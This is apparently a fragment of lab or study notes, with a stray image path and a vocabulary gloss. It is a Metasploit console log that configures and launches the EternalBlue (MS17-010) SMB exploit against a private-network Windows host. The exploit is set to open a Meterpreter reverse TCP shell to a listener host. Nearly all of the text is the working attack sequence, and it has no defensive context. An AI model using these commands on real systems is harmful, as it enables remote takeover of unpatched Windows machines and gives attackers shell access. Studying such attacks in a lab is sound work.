 msf5 auxiliary(scanner/smb/smb_ms17_010) > use
exploit/windows/smb/ms17_010_eternalblue
eternal [ɪˈtɜːnl] 永恒的
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.56
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload
windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.53
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit